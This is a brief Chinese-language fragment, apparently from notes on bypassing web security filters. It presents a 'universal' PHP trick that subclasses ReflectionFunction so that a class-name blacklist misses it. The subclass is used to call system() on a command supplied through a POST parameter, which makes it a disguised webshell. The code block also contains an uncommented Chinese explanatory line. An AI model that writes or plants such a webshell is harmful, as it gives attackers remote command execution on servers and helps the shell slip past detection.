 如何举一反三 ➔ 利用类继承突破限制
绕过4、利用类的继承绕过类名黑名单限制
PHP 通用绕过：
<?php
引擎认为创建的是test类，实际创建的是ReflectionFunction类
class test extends ReflectionFunction {}
$f = new test('system');
$f->invoke($_POST[2333]);